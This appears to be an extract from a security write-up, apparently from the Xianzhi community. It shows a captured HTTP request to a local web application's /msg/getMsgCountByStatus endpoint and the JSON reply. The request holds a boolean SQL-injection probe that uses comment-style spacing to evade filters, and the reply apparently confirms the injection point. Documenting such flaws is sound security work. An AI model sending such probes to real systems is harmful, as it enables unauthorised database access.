 Request
Pretty Raw Hex
\n
1 GET /msg/getMsgCountByStatus?status=1'/**/and/**/1=1--  HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:8080/index.html
10 Cookie: JSESSIONID=78E4AFDFC87ED99DF4F2CBBEB364CC8B; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1706618997;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1706668781
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 31 Jan 2024 03:55:23 GMT
4 Connection: close
5 Content-Length: 31
6
7 {
"code":200,
"data":{
"count":1
}
}
先知社区